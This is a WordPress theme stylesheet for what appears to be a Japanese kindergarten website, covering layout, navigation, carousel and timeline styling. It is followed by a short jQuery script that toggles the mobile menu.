/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
  resize: vertical; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

select {
  display: block; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Table
   ========================================================================== */
table {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
  font-size: 0.9em;
  border-spacing: 0;
  border-collapse: collapse; }

table th,
table td {
  padding: 15px;
  line-height: 1.5;
  vertical-align: top;
  border: 1px solid #cccccc; }

table th {
  font-weight: bold; }

table thead th,
table tfoot th {
  font-size: 1em; }

table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 1px solid #cccccc; }

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: #eeeeee; }

table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: #e9e9e9; }

table tbody + tbody {
  border-top: 2px solid #cccccc; }

@media (max-width: 767px) {
  table table {
    font-size: 0.8em; }
  table table th,
  table table td {
    padding: 7px;
    line-height: 1.3; }
  table table th {
    font-weight: 400; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Lists
   ========================================================================== */
dl,
dt,
dd,
ol,
ul,
li {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 * Loading first in the style.scss & editor-style.scss
 */
/* Basic responsive layout
   ========================================================================== */
body:not([class*="elementor-page-"]) .site-main {
  padding: 100px 0;
  width: 100%;
  max-width: 1640px;
  margin-right: auto;
  margin-left: auto; }

article footer {
  padding: 20px; }

.site-main header {
  height: auto !important;
  background: none !important; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
   ========================================================================== */
.alignright {
  float: right;
  margin-left: 1rem; }

.alignleft {
  float: left;
  margin-right: 1rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.75rem; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption-text {
  margin: 0; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #eeeeee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #333333;
  display: block;
  font-size: 1rem;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Header layout
   ========================================================================== */
.site-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 1rem;
  padding-bottom: 1rem; }

.custom-logo-link {
  display: block; }

/* Main Menu
   ========================================================================== */
.site-navigation {
  margin: 35px 35px 0 0;
  float: right;
  grid-area: nav-menu;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu, .site-navigation ul.menu ul {
  list-style-type: none;
  padding: 0; }

.site-navigation ul.menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.site-navigation ul.menu li {
  margin: 0 60px 0 0;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.site-navigation ul.menu li a {
  display: block;
  color: #514841;
  font-size: 17px;
  padding: 40px 0 0 0;
  background: url("./assets/images/small_logo.png") no-repeat top center; }

.site-navigation ul.menu li.menu-item-has-children {
  padding-right: 15px; }

.site-navigation ul.menu li.menu-item-has-children:after {
  display: block;
  content: '\25BE';
  font-size: 1.5em;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #666666; }

.site-navigation ul.menu li ul {
  background: #fff;
  display: none;
  min-width: 150px;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 100%;
  border: #eeeeee 1px solid; }

.site-navigation ul.menu li ul li.menu-item-has-children a {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu li ul li.menu-item-has-children:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.site-navigation ul.menu li ul ul {
  left: 100%;
  top: 0; }

.site-navigation ul.menu li:hover > ul {
  display: block; }

@keyframes top {
  0% {
    top: 0;
    transform: rotate(0); }
  50% {
    top: 5px;
    transform: rotate(0); }
  100% {
    top: 28px;
    transform: rotate(45deg); } }

@keyframes top-2 {
  0% {
    top: 5px;
    transform: rotate(45deg); }
  50% {
    top: 5px;
    transform: rotate(0deg); }
  100% {
    top: 0;
    transform: rotate(0deg); } }

@keyframes bottom {
  0% {
    bottom: 0;
    transform: rotate(0); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 5px;
    transform: rotate(135deg); } }

@keyframes bottom-2 {
  0% {
    bottom: 5px;
    transform: rotate(135deg); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 0;
    transform: rotate(0); } }

@keyframes scaled {
  50% {
    transform: scale(0); }
  100% {
    transform: scale(0); } }

@keyframes scaled-2 {
  0% {
    transform: scale(0); }
  50% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }

.navbar-toggler {
  margin: 35px 25px 0 0 !important;
  padding: 0 !important;
  border: 0;
  background: none !important;
  float: right;
  display: none; }
  .navbar-toggler .burger span:nth-child(1) {
    animation: ease .7s top forwards; }
  .navbar-toggler .burger span:nth-child(2) {
    animation: ease .7s scaled forwards; }
  .navbar-toggler .burger span:nth-child(3) {
    animation: ease .7s bottom forwards; }
  .navbar-toggler .navbar-open {
    display: none; }
  .navbar-toggler .navbar-close {
    display: block; }
  .navbar-toggler.collapsed .burger span:nth-child(1) {
    animation: ease .7s top-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(2) {
    animation: ease .7s scaled-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(3) {
    animation: ease .7s bottom-2 forwards; }
  .navbar-toggler.collapsed .navbar-open {
    display: block; }
  .navbar-toggler.collapsed .navbar-close {
    display: none; }
  .navbar-toggler .navbar-toggler-text {
    margin-top: 3px;
    display: block;
    font-size: 8px;
    color: #2699FB;
    text-transform: uppercase; }

.burger span {
  margin-left: 3px;
  display: block;
  width: 50px;
  border-radius: 3px;
  height: 2px;
  background: #514841;
  transition: all .3s;
  position: relative; }

.burger span + span {
  margin-top: 15px; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  /* IE10+ specific styles go here */
  .navbar-expand-lg.navbar {
    position: static; }
    .navbar-expand-lg.navbar .navbar-nav {
      bottom: 0; } }

/* Post Item in Archive
   ========================================================================== */
.post .wp-post-image {
  width: 100%;
  max-height: 500px;
  -o-object-fit: cover;
  object-fit: cover; }

@media (max-width: 991px) {
  .post .wp-post-image {
    max-height: 400px; } }

@media (max-width: 575px) {
  .post .wp-post-image {
    max-height: 300px; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Comments
   ========================================================================== */
#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: .9em; }

#comments .comment,
#comments .pingback {
  position: relative; }

#comments .comment .comment-body,
#comments .pingback .comment-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 30px 0 30px 60px;
  border-bottom: 1px solid #cccccc; }

body.rtl #comments .comment .comment-body, body.rtl
#comments .pingback .comment-body {
  padding: 30px 60px 30px 0; }

#comments .comment .avatar,
#comments .pingback .avatar {
  position: absolute;
  left: 0;
  border-radius: 50%;
  margin-right: 10px; }

body.rtl #comments .comment .avatar, body.rtl
#comments .pingback .avatar {
  left: auto;
  right: 0;
  margin-right: 0;
  margin-left: 10px; }

#comments .comment-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: .9rem; }

#comments .reply,
#comments .comment-metadata {
  font-size: 11px;
  line-height: 1; }

#comments .children {
  position: relative;
  list-style: none;
  margin: 0;
  padding-left: 30px; }

body.rtl #comments .children {
  padding-left: 0;
  padding-right: 30px; }

#comments .children li:last-child {
  padding-bottom: 0; }

#comments ol.comment-list .children:before {
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  line-height: 100%;
  content: '\21AA';
  position: absolute;
  top: 45px;
  left: 0;
  width: auto; }

body.rtl #comments ol.comment-list .children:before {
  content: '\21A9';
  left: auto;
  right: 0; }

@media (min-width: 768px) {
  #comments .comment-author,
  #comments .comment-metadata {
    line-height: 1; } }

@media (max-width: 767px) {
  #comments .comment .comment-body {
    padding: 30px 0; }
  #comments .children {
    padding-left: 20px; }
  #comments .comment .avatar {
    position: inherit;
    float: left; }
  body.rtl #comments .comment .avatar {
    float: right; } }

/********* Tuan *********/
.imgcloser_right img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.imgcloser_left img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.container {
  margin: 0 auto;
  width: 100%;
  max-width: 1940px;
  display: inline-block; }

header {
  height: 140px;
  background: #FFFBEE; }

.site-branding {
  float: left; }

.site-title {
  margin: 40px 0 40px 50px;
  padding: 0 0 0 85px;
  display: block;
  color: #514841;
  background: url("./assets/images/logo.png") no-repeat 0 50%; }
  .site-title span {
    display: block; }
  .site-title .company-name {
    font-size: 11px;
    line-height: 130%; }
  .site-title .school-name {
    font-size: 29px; }
  .site-title .school-name-en {
    font-size: 11px;
    line-height: 130%; }
  .site-title:hover {
    color: #514841; }

footer {
  padding: 200px 0;
  background: #FFFBEE;
  text-align: center; }
  footer .footer-site-branding span {
    display: block;
    line-height: 130%; }
  footer .footer-site-branding .company-name {
    font-size: 25px; }
  footer .footer-site-branding .school-name {
    font-size: 63px; }
  footer .footer-site-branding .school-name-en {
    font-size: 23px; }
  footer .info {
    margin: 10px 0;
    font-size: 17px; }

.btn {
  margin: 10px 0;
  padding: 5px 25px;
  text-align: center;
  color: #FFFFFF;
  background: #78D48A;
  border-radius: 5px;
  display: inline-block;
  min-width: 200px; }
  .btn.tel {
    padding: 10px 25px 3px;
    background: #0C854C;
    font-size: 30px; }
    .btn.tel span {
      margin-right: 20px;
      font-size: 15px; }
    .btn.tel:hover {
      color: #FFFFFF;
      background: #78D48A; }

.copyright {
  font-size: 11px; }

.kmc_maps {
  position: relative; }
  .kmc_maps .kmc_maps_left {
    width: 80% !important; }
  .kmc_maps .kmc_maps_right {
    width: 800px !important;
    position: absolute;
    right: 0;
    bottom: 0;
    background: #FFFBEE; }

.kimachi-carousel .swiper-pagination.swiper-pagination-bullets {
  display: none; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev {
  left: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/prev.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:hover {
      background: #0c854b; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next {
  right: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/next.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:hover {
      background: #0c854b; }

.kimachi-carousel .swiper-slide {
  padding: 0 15px !important; }

.kimachi-carousel .elementor-image-carousel-title {
  padding: 30px 30px 0 30px;
  font-size: 36px;
  font-style: normal;
  display: block;
  text-align: left;
  font-weight: 100 !important;
  font-family: "HiraKakuProN-W6"; }

.kimachi-carousel .elementor-image-carousel-caption {
  padding: 30px 30px 0 30px;
  font-size: 20px;
  font-style: normal;
  display: block;
  text-align: left;
  line-height: 1.8;
  min-height: 100px; }

.kimachi-carousel .elementor-image-carousel-button {
  padding: 50px 30px 0 30px;
  display: block;
  text-align: left;
  font-style: normal; }
  .kimachi-carousel .elementor-image-carousel-button a {
    min-width: 200px; }

.kimachi-carousel .swiper-slide-inner img {
  display: block; }

.elementor-lightbox.dialog-lightbox-widget {
  background: black; }
  .elementor-lightbox.dialog-lightbox-widget header {
    display: none;
    background: none !important; }
  .elementor-lightbox.dialog-lightbox-widget footer {
    background: none !important; }
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__title,
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__description {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    right: 40px;
    background: url("./assets/images/next.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i:before {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    left: 40px;
    background: url("./assets/images/prev.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i:before {
      display: none; }

#elementor-lightbox-slideshow-single-img {
  display: none !important; }

.lg-actions .lg-next:before {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/next.png") no-repeat 0 0; }

.lg-actions .lg-prev:after {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/prev.png") no-repeat 0 0; }

.lg-toolbar .lg-close {
  display: block !important; }
  .lg-toolbar .lg-close:after {
    content: "" !important;
    width: 15px;
    height: 15px;
    display: block;
    background: url("./assets/images/close.png") no-repeat 0 0; }

.lg-toolbar.lg-group #lg-download,
.lg-toolbar.lg-group button {
  display: none; }

#lg-counter,
.lg-sub-html,
.lg-outer .lg-toogle-thumb {
  display: none !important; }

.lg-outer .lg-thumb {
  margin-right: auto;
  margin-left: auto; }

.lg-img-wrap {
  padding: 100px 0 200px 0 !important; }

.ttitle,
.tsubtitle,
.tdes,
.timg {
  display: block; }

.ttitle {
  margin: 0;
  padding: 100px 0 25px 55px;
  font-size: 36px;
  line-height: 1.5;
  position: relative; }
  .ttitle:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.tsubtitle {
  font-size: 20px;
  width: 500px; }

.timg {
  padding: 0 0 0 55px;
  border-radius: 10px !important;
  width: 100%;
  max-width: 100%;
  max-height: 350px; }

.tdes {
  margin: 0;
  padding: 25px 25px 25px 55px;
  position: relative;
  border-top: solid 8px #0C854C; }
  .tdes:before {
    content: "";
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: -17px;
    left: 0;
    border-radius: 50%;
    background: #0C854C;
    z-index: 2; }
  .tdes:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.hibi_timelines {
  padding: 0;
  margin: 0 5% 300px 5%;
  list-style: none; }
  .hibi_timelines .item_timeline {
    margin: 0;
    list-style: none;
    position: relative;
    overflow: hidden;
    min-height: 550px; }
    .hibi_timelines .item_timeline:first-child .ttitle:before {
      display: none; }
    .hibi_timelines .item_timeline:last-child .tdes:after {
      display: none; }

.tshadow {
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.dline {
  display: block; }

.smalldotted {
  padding-left: 25px; }
  .smalldotted li {
    list-style: none;
    position: relative; }
    .smalldotted li:before {
      content: "";
      display: block;
      left: -10px;
      top: 17px;
      width: 3px;
      height: 3px;
      background: #514841;
      border-radius: 5px;
      position: absolute; }

.top_leaf {
  padding-top: 70px;
  background: url("./assets/images/leaf.png") no-repeat top center; }

/** <Chung> **/
.km-detail-bgr {
  background-color: #78D48A !important; }
  .km-detail-bgr .elementor-text-editor {
    color: #FFFFFF !important; }

.all-section-bgr-white section {
  background-color: #FFFFFF !important; }

.km-horz-line .elementor-divider-separator {
  border-top: 2px dashed #78D48A !important; }

.km-bottom-block-bgr .elementor-background-overlay {
  background-color: #FFFFFF;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s; }

.white-important h2 {
  color: #FFFFFF !important; }

.kmc_fax_txt .elementor-text-editor {
  font-size: 17px; }

footer .btn.btn-map {
  font-size: 18px;
  padding: 9px 25px;
  line-height: 32px; }
  footer .btn.btn-map:hover {
    color: #FFFFFF;
    background: #0C854C; }

span .km-sub-label {
  display: inline-block;
  width: 135px; }

span .sub-monney {
  display: inline-block;
  padding-left: 50px;
  width: 170px;
  text-align: right; }

h2 .sub-h2 {
  font-size: 20px;
  line-height: 35px;
  padding-left: 30px; }

.hoiku-event-block-w {
  max-width: 400px; }

.elementor-button-text span.sub-button {
  font-size: 15px;
  padding-right: 22px; }

.kagai-img-post .elementor-image img {
  width: 100%; }

#km-btn-tel .elementor-button-text {
  min-width: 234px; }

.shokai-box-map iframe {
  min-height: 700px; }

a.elementor-button {
  background-color: #78D48A;
  border-radius: 5px 5px 5px 5px;
  padding: 17px 17px 17px 17px; }
  a.elementor-button .elementor-button-text {
    font-family: "HiraKakuProN-W3" !important;
    font-size: 16px;
    color: #FFFFFF; }

.h2-leaves-icon-small h2 {
  padding-left: 45px;
  display: inline-block;
  position: relative; }
  .h2-leaves-icon-small h2:before {
    content: "";
    left: 0;
    position: absolute;
    width: 30px;
    height: 26px;
    background: url(./assets/images/small-leaves-icon.svg) no-repeat;
    background-position: center;
    top: 20px; }

.km-img-galery .elementor-image img {
  border-radius: 20px;
  width: 100%;
  height: auto;
  max-height: 260px; }

.km-btn .elementor-button {
  min-width: 300px;
  font-family: "HiraKakuProN-W3"; }
  .km-btn .elementor-button:hover {
    background: #0C854C !important; }

.elementor-button:hover {
  background: #0C854C !important; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child) {
  padding-bottom: 40px; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child):before {
  content: "";
  width: 3px;
  background-color: #78D48A;
  position: absolute;
  height: 100%;
  left: 6px;
  top: 26px; }

.km-school-history ul.elementor-icon-list-items li span.elementor-icon-list-icon {
  margin-top: 6px; }

.km-school-history ul.elementor-icon-list-items li span.km-custom {
  display: inline-block;
  position: relative;
  vertical-align: top; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-1 {
  padding-right: 35px; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-2 {
  padding-right: 35px; }

/** </Chung> **/
@media only screen and (max-width: 1300px) {
  .site-navigation {
    margin: 35px 0 0 0; }
    .site-navigation ul.menu li {
      margin: 0 30px 0 0; } }

@media all and (min-width: 992px) {
  .timg {
    margin: 0;
    padding: 0;
    border-radius: 10px !important;
    max-height: 350px;
    width: 45%;
    display: block;
    position: absolute;
    left: 0;
    top: 100px; }
  .ttitle:before {
    left: -3px; }
  .tdes:before {
    top: -17px;
    left: -13px; }
  .tdes:after {
    left: -3px; }
  .hibi_timelines {
    padding: 0;
    margin: 0 10% 300px 10%; }
    .hibi_timelines .item_timeline {
      padding: 0 0 0 50%; }
      .hibi_timelines .item_timeline.timeline_right {
        padding: 0 50% 0 0; }
        .hibi_timelines .item_timeline.timeline_right .timg {
          left: auto;
          right: 0; }
        .hibi_timelines .item_timeline.timeline_right .ttitle {
          margin: 0;
          padding: 100px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .ttitle:before {
            left: auto;
            right: -3px; }
        .hibi_timelines .item_timeline.timeline_right .tdes {
          margin: 0;
          padding: 25px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .tdes:before {
            content: "";
            display: block;
            width: 25px;
            height: 25px;
            position: absolute;
            top: -17px;
            left: auto;
            right: -12px;
            border-radius: 50%;
            background: #0C854C;
            z-index: 2; }
          .hibi_timelines .item_timeline.timeline_right .tdes:after {
            content: "";
            display: block;
            position: absolute;
            top: 0;
            left: auto;
            right: -3px;
            width: 1px;
            height: 100vh;
            border-left: dashed 6px #78D48A;
            z-index: 1; } }

@media only screen and (max-width: 990px) {
  .mline {
    display: block; }
  .dline {
    display: inline; }
  header {
    height: auto;
    text-align: center; }
    header .company-name {
      text-align: left; }
  footer .info {
    font-size: 80%; }
  .site-title {
    margin: 20px; }
  .site-navigation {
    display: none; }
  .navbar-toggler {
    display: block; }
  .fixed-footer-header .site-navigation {
    display: block; }
  .fixed-footer-header main {
    display: none; }
  .fixed-footer-header footer {
    padding-bottom: 50px;
    background: url("./assets/images/rainbow.png") no-repeat center 70px #FFFBEE; }
    .fixed-footer-header footer .copyright {
      display: none; }
  .fixed-footer-header .site-branding {
    margin: 150px auto 0;
    float: none;
    width: 270px; }
  .fixed-footer-header .site-navigation {
    float: none; }
    .fixed-footer-header .site-navigation ul.menu {
      display: block; }
      .fixed-footer-header .site-navigation ul.menu li {
        margin: 50px 0 20px 0;
        display: block; }
  .kmc_maps .kmc_maps_left {
    width: 100% !important; }
  .kmc_maps .kmc_maps_right {
    margin: -40px 40px 0 40px;
    width: 100% !important;
    position: relative;
    right: auto;
    bottom: auto; }
  .btn.tel {
    font-size: 20px; } }

.page-id-252 .site-footer,
.page-id-333 .site-footer,
.page-id-592 .site-footer {
  display: none; }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kimachi-youchien.net/wp-content/themes/kimachi/assets/js/index.js?ver=1.1
body_size: 41
content:
jQuery(document).ready(function($) {

    $('#navbar-mobile').click(function(){
        $(this).toggleClass("collapsed");
        $('body').toggleClass("fixed-footer-header");
    });

});